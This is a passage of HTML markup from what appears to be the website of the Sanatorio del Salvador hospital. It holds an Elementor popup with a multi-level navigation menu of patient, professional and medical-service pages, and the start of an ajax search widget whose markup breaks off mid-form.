					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="62" class="elementor elementor-62 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-41ef984 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="41ef984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bde87" data-id="72bde87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fca219 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6fca219" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img loading="lazy" width="800" height="190" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg" class="attachment-large size-large wp-image-35" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-573a841 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="573a841" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7a3f5 elementor-nav-menu__text-align-aside ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b7a3f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b7a3f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/dia-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Día de la Internación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Seguridad del Paciente</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/normas-generales-del-internado/" class="elementor-sub-item" tabindex="-1">Normas generales del internado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alimentacion-y-servicio-de-comida/" class="elementor-sub-item" tabindex="-1">Alimentación y servicio de comida</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/alta-sanatorial/" class="elementor-sub-item" tabindex="-1">Alta sanatorial</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/habitaciones/" class="elementor-sub-item" tabindex="-1">Habitaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/horarios-de-visita/" class="elementor-sub-item" tabindex="-1">Horarios de visita</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://sanatoriodelsalvador.com/pacientes/solicitud-de-hc/" class="elementor-sub-item" tabindex="-1">Solicitud de HC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-989"><a href="https://sanatoriodelsalvador.com/#novedades-de-salud" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Cuidarte Siempre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100"><a href="https://sanatoriodelsalvador.com/profesionales/" class="elementor-item" tabindex="-1">Profesionales</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1976"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/" class="elementor-sub-item" tabindex="-1">Comité de Capacitación, Docencia e Investigación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/autoridades/" class="elementor-sub-item" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1978"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/" class="elementor-sub-item" tabindex="-1">Carreras de Formación</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/posgrado/" class="elementor-sub-item" tabindex="-1">Posgrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1980"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/pregrado/" class="elementor-sub-item" tabindex="-1">Pregrado</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/residencias-medicas/" class="elementor-sub-item" tabindex="-1">Residencias Médicas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1982"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/concurrencias/" class="elementor-sub-item" tabindex="-1">Concurrencias</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1983"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/fellowships/" class="elementor-sub-item" tabindex="-1">Fellowships</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/carreras-de-formacion/otros-programas/" class="elementor-sub-item" tabindex="-1">Otros Programas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1989"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/" class="elementor-sub-item" tabindex="-1">Llamado a Residencias</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/vacantes/" class="elementor-sub-item" tabindex="-1">Vacantes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1986"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/inscripciones/" class="elementor-sub-item" tabindex="-1">Inscripciones</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/llamado-a-residencias/documentacion/" class="elementor-sub-item" tabindex="-1">Documentación</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://sanatoriodelsalvador.com/profesionales/comite-de-capacitacion-docencia-e-investigacion/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2114"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/" class="elementor-sub-item" tabindex="-1">Comités Científicos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-calidad-y-seguridad-del-paciente/" class="elementor-sub-item" tabindex="-1">Comité de Calidad y Seguridad del Paciente</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2116"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-control-de-infecciones/" class="elementor-sub-item" tabindex="-1">Comité de Control de Infecciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-bioetica/" class="elementor-sub-item" tabindex="-1">Comité de Bioética</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/comite-de-tumores/" class="elementor-sub-item" tabindex="-1">Comité de Tumores</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://sanatoriodelsalvador.com/profesionales/comites-cientificos/cieis/" class="elementor-sub-item" tabindex="-1">CIEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3074"><a href="https://sanatoriodelsalvador.com/profesionales/publicaciones-y-casos/" class="elementor-sub-item" tabindex="-1">Publicaciones y Casos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2705"><a href="https://sanatoriodelsalvador.com/profesionales/derivaciones/" class="elementor-sub-item" tabindex="-1">Derivaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3109"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-item" tabindex="-1">Servicios Médicos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3107"><a href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/" class="elementor-sub-item" tabindex="-1">Especialidades Médicas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3208"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/" class="elementor-sub-item" tabindex="-1">Guardia Central</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/informacion/" class="elementor-sub-item" tabindex="-1">Información</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/prestaciones/" class="elementor-sub-item" tabindex="-1">Prestaciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://sanatoriodelsalvador.com/servicios-medicos/guardia-central/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3111"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Diagnóstico por Imágenes</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3110"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/" class="elementor-sub-item" tabindex="-1">Estudios y Procedimientos</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4549"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/ecografia/" class="elementor-sub-item" tabindex="-1">ECOGRAFÍA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4550"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/mamografia-digitalizada/" class="elementor-sub-item" tabindex="-1">MAMOGRAFÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4551"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-digital/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA DIGITAL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4552"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/radiologia-intervencionista/" class="elementor-sub-item" tabindex="-1">RADIOLOGÍA INTERVENCIONISTA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4553"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/resonancia/" class="elementor-sub-item" tabindex="-1">RESONANCIA MAGNÉTICA DE ALTO CAMPO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-estud-proced menu-item-4554"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/estudios-y-procedimientos/tomografia/" class="elementor-sub-item" tabindex="-1">TOMOGRAFÍA AXIAL COMPUTADA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/equipamiento/" class="elementor-sub-item" tabindex="-1">Equipamiento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://sanatoriodelsalvador.com/servicios-medicos/diagnostico-por-imagenes/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/" class="elementor-sub-item" tabindex="-1">Laboratorio</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/prestaciones/" class="elementor-sub-item" tabindex="-1">Descripción</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/horarios/" class="elementor-sub-item" tabindex="-1">Horarios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/indicaciones-generales/" class="elementor-sub-item" tabindex="-1">Indicaciones Generales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/estudios-y-practicas/" class="elementor-sub-item" tabindex="-1">Estudios y Prácticas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://sanatoriodelsalvador.com/servicios-medicos/laboratorio/nuestros-profesionales/" class="elementor-sub-item" tabindex="-1">Nuestros Profesionales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2205"><a href="https://sanatoriodelsalvador.com.ar/saludfemenina/" class="elementor-sub-item" tabindex="-1">Salud Femenina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3069"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/" class="elementor-sub-item" tabindex="-1">Unidades Especiales</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-intervencionismo/" class="elementor-sub-item" tabindex="-1">Unidad de Intervencionismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-tratamientos-de-cancer-de-piel/" class="elementor-sub-item" tabindex="-1">Unidad de Tratamientos de Cáncer de Piel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-del-paciente-quemado/" class="elementor-sub-item" tabindex="-1">Unidad del Paciente Quemado</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://sanatoriodelsalvador.com/servicios-medicos/unidades-especiales/unidad-de-trasplante-cardiaco/" class="elementor-sub-item" tabindex="-1">Unidad de Trasplante Cardíaco</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://sanatoriodelsalvador.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-2f279ad ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="2f279ad" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ce6792 ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="2ce6792" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" 